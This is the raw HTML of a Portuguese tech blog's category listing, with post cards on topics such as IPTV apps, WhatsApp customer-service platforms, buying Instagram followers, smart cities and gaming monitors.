<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-06-25T11:24:11-03:00">junho 25, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5583"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/atendimento-no-whatsapp/" title="5 Vantagens de Utilizar uma Plataforma de Atendimento no WhatsApp">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="236" data-src="https://blogeral.com/wp-content/uploads/2021/03/whatsapp-fora-do-ar-min-1.jpg.webp" class="featured-img wp-post-image" alt="whatsapp-fora-do-ar" loading="lazy" decoding="async" title="5 Vantagens de Utilizar uma Plataforma de Atendimento no WhatsApp 20">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/atendimento-no-whatsapp/" rel="bookmark">5 Vantagens de Utilizar uma Plataforma de Atendimento no WhatsApp</a></h3><p class="entry-summary">O WhatsApp se tornou muito importante para as empresas. Elas querem responder<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-06-24T15:15:24-03:00">junho 24, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5524"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/como-faz-para-comprar-seguidores-no-instagram/" title="Como faz para comprar seguidores no Instagram: Guia Prático e Eficiente">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/04/compra-de-seguidores-2-420x280.jpg" class="featured-img wp-post-image" alt="compra de seguidores 2" loading="lazy" decoding="async" title="Como faz para comprar seguidores no Instagram: Guia Prático e Eficiente 22">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/como-faz-para-comprar-seguidores-no-instagram/" rel="bookmark">Como faz para comprar seguidores no Instagram: Guia Prático e Eficiente</a></h3><p class="entry-summary">Comprar seguidores brasileiros Instagram se tornou uma prática comum entre usuários e<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-04-07T13:27:18-03:00">abril 7, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5487"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/iptv-aplicativo/" title="IPTV: Qual o Melhor Aplicativo para Usar Sua Lista IPTV?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/03/iptv-sala-tv-420x280.jpg" class="featured-img wp-post-image" alt="iptv sala tv" loading="lazy" decoding="async" title="IPTV: Qual o Melhor Aplicativo para Usar Sua Lista IPTV? 24">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/iptv-aplicativo/" rel="bookmark">IPTV: Qual o Melhor Aplicativo para Usar Sua Lista IPTV?</a></h3><p class="entry-summary">O IPTV, ou Internet Protocol Television, é uma tecnologia que permite a<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-03-24T13:35:00-03:00">março 24, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5483"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/teste-iptv-energia-play/" title="Teste IPTV na Energia Play: A Melhor IPTV de 2025">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/03/iptv-teste-420x280.jpg" class="featured-img wp-post-image" alt="iptv teste" loading="lazy" decoding="async" title="Teste IPTV na Energia Play: A Melhor IPTV de 2025 26">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/teste-iptv-energia-play/" rel="bookmark">Teste IPTV na Energia Play: A Melhor IPTV de 2025</a></h3><p class="entry-summary">Introdução ao IPTV O IPTV, ou Internet Protocol Television, é uma tecnologia<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-03-06T12:30:46-03:00">março 6, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5477"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/cidades-inteligentes/" title="Cidades inteligentes: futuro da mobilidade sustentável">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/02/Cidades-inteligentes-420x280.jpg" class="featured-img wp-post-image" alt="Cidades inteligentes" loading="lazy" decoding="async" title="Cidades inteligentes: futuro da mobilidade sustentável 28">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/cidades-inteligentes/" rel="bookmark">Cidades inteligentes: futuro da mobilidade sustentável</a></h3><p class="entry-summary">Cidades inteligentes estão revolucionando a forma como vivemos, integrando tecnologia e sustentabilidade<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-02-24T18:19:51-03:00">fevereiro 24, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5459"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/economia-circular/" title="Economia circular: caminhos para sustentabilidade global">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/02/economia-circular-420x280.jpg" class="featured-img wp-post-image" alt="economia circular" loading="lazy" decoding="async" title="Economia circular: caminhos para sustentabilidade global 30">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/economia-circular/" rel="bookmark">Economia circular: caminhos para sustentabilidade global</a></h3><p class="entry-summary">A economia circular ou regenerativa representa uma mudança fundamental na forma como<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-02-13T11:49:27-03:00">fevereiro 13, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5445"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/iptv-tecnologia/" title="IPTV: A Nova Tecnologia no Tô na Fama">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2025/01/lista-iptv-420x280.jpg" class="featured-img wp-post-image" alt="lista iptv" loading="lazy" decoding="async" title="IPTV: A Nova Tecnologia no Tô na Fama 32">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/iptv-tecnologia/" rel="bookmark">IPTV: A Nova Tecnologia no Tô na Fama</a></h3><p class="entry-summary">O mundo do entretenimento está em constante evolução, e o IPTV (Internet<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-01-12T17:31:11-03:00">janeiro 12, 2025</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5425"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/como-escolher-um-monitor-para-jogo/" title="Como escolher um monitor para jogo?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/11/Monitor-para-Jogos-420x280.jpg" class="featured-img wp-post-image" alt="Monitor para Jogos" loading="lazy" decoding="async" title="Como escolher um monitor para jogo? 34">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/como-escolher-um-monitor-para-jogo/" rel="bookmark">Como escolher um monitor para jogo?</a></h3><p class="entry-summary">Escolher um monitor para jogo é uma decisão crucial para quem busca<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-11-15T11:48:29-03:00">novembro 15, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5387"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/5-iso-de-qualidade/" title="Quais as 5 ISO de qualidade: Sistema de gestão de qualidade">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/11/qualidade-iso-420x280.jpg" class="featured-img wp-post-image" alt="qualidade iso" loading="lazy" decoding="async" title="Quais as 5 ISO de qualidade: Sistema de gestão de qualidade 36">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/5-iso-de-qualidade/" rel="bookmark">Quais as 5 ISO de qualidade: Sistema de gestão de qualidade</a></h3><p class="entry-summary">Confira quais são as 5 ISO de qualidade, qual a importância das<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-11-06T15:10:45-03:00">novembro 6, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5379"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/slots-inspirados-em-videogames-e-jogos/" title="Slots inspirados em videogames e jogos mais populares de setembro em cassinos">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/11/jogos-2-420x280.jpg" class="featured-img wp-post-image" alt="jogos 2" loading="lazy" decoding="async" title="Slots inspirados em videogames e jogos mais populares de setembro em cassinos 38">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/slots-inspirados-em-videogames-e-jogos/" rel="bookmark">Slots inspirados em videogames e jogos mais populares de setembro em cassinos</a></h3><p class="entry-summary">O mercado de cassinos online está em constante evolução, com jogos cada<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-11-01T12:35:23-03:00">novembro 1, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5362"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/vale-a-pena-trabalhar-com-criacao-de-sites/" title="Vale a pena trabalhar com criação de sites?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/10/website-420x280.jpg" class="featured-img wp-post-image" alt="website" loading="lazy" decoding="async" title="Vale a pena trabalhar com criação de sites? 40">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/vale-a-pena-trabalhar-com-criacao-de-sites/" rel="bookmark">Vale a pena trabalhar com criação de sites?</a></h3><p class="entry-summary">Vale a pena trabalhar com criação de sites? Saiba quais as vantagens<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-10-03T10:49:06-03:00">outubro 3, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5194"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/impressoras-para-igrejas/" title="Quais as Impressoras para Igrejas mais indicadas?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas-420x280.jpg.webp" class="featured-img wp-post-image" alt="Impressora para Etiquetas" loading="lazy" decoding="async" title="Quais as Impressoras para Igrejas mais indicadas? 42">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/impressoras-para-igrejas/" rel="bookmark">Quais as Impressoras para Igrejas mais indicadas?</a></h3><p class="entry-summary">A escolha de impressoras para igrejas é uma decisão importante que pode<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-07-25T12:00:40-03:00">julho 25, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="5133"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/para-que-serve-o-vibrador-pneumatico/" title="O que é e para que serve o vibrador pneumático?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/06/vibrador-pneumatico-420x280.webp" class="featured-img wp-post-image" alt="vibrador pneumatico" loading="lazy" decoding="async" title="O que é e para que serve o vibrador pneumático? 44">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/para-que-serve-o-vibrador-pneumatico/" rel="bookmark">O que é e para que serve o vibrador pneumático?</a></h3><p class="entry-summary">Saiba o que é e para que serve o vibrador pneumático, bem<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-06-11T11:39:29-03:00">junho 11, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="4886"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/tecnologia-como-impactou-a-industria-de-midia/" title="O que é a tecnologia e como impactou a indústria de mídia?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/02/O-que-e-a-tecnologia-e-como-impactou-a-industria_-3-420x280.webp" class="featured-img wp-post-image" alt="O que e a tecnologia e como impactou a industria 3" loading="lazy" decoding="async" title="O que é a tecnologia e como impactou a indústria de mídia? 46">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/tecnologia-como-impactou-a-industria-de-midia/" rel="bookmark">O que é a tecnologia e como impactou a indústria de mídia?</a></h3><p class="entry-summary">A tecnologia é a aplicação de conhecimentos e habilidades para criar ferramentas,<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/marcellapontes/"><img data-lazyloaded="1" src="[data-uri]" alt='Marcella Pontes' data-src='https://blogeral.com/wp-content/litespeed/avatar/fcbfb2ed3a10e597181c4c66013aac61.jpg?ver=1768505575' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/afd513efb579fb38a33b982f2689efda.jpg?ver=1768505575 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/marcellapontes/">Marcella Pontes</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-03-05T15:55:41-03:00">março 5, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="4812"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/redes-sociais-impactando-comunicacao-e-aprendizado/" title="Redes sociais: impactando comunicação e aprendizado">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2024/02/2-420x280.webp" class="featured-img wp-post-image" alt="2" loading="lazy" decoding="async" title="Redes sociais: impactando comunicação e aprendizado 48">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/redes-sociais-impactando-comunicacao-e-aprendizado/" rel="bookmark">Redes sociais: impactando comunicação e aprendizado</a></h3><p class="entry-summary">Descubra como as redes sociais estão transformando a comunicação, aprendizado e os<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/adrianomaraf/"><img data-lazyloaded="1" src="[data-uri]" alt='Adriano Maraf' data-src='https://blogeral.com/wp-content/litespeed/avatar/ec68587b34abbff3aad354b16c0523a0.jpg?ver=1768503552' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/e1a2b8593c700e53979a915ca4520e87.jpg?ver=1768504774 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/adrianomaraf/">Adriano Maraf</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-22T12:09:46-03:00">agosto 22, 2024</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="4361"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/aplicativos-para-assistir-filmes-series-online/" title="7 aplicativos para assistir filmes e séries online">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/11/assistir-filmes-e-series-online-420x280.jpg" class="featured-img wp-post-image" alt="assistir filmes e séries online" loading="lazy" decoding="async" title="7 aplicativos para assistir filmes e séries online 50">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/aplicativos-para-assistir-filmes-series-online/" rel="bookmark">7 aplicativos para assistir filmes e séries online</a></h3><p class="entry-summary">Hoje em dia, os serviços de streaming tornaram-se populares, e muitos deles<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-11-03T21:32:55-03:00">novembro 3, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="4290"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/atividades-praticas-para-despertar-curiosidade-e-aprendizado/" title="Pequenos Cientistas: Atividades Práticas para Despertar a Curiosidade e o Aprendizado">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="232" data-src="https://blogeral.com/wp-content/uploads/2023/10/Cientistas.jpg" class="featured-img wp-post-image" alt="Cientistas" loading="lazy" decoding="async" title="Pequenos Cientistas: Atividades Práticas para Despertar a Curiosidade e o Aprendizado 52">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/atividades-praticas-para-despertar-curiosidade-e-aprendizado/" rel="bookmark">Pequenos Cientistas: Atividades Práticas para Despertar a Curiosidade e o Aprendizado</a></h3><p class="entry-summary">A fase da educação infantil desempenha um papel crucial no processo de<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-10-13T13:35:50-03:00">outubro 13, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="4047"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/chatgpt-vs-bard/" title="ChatGPT versus Bard: qual tecnologia é a maior expert na língua portuguesa?">
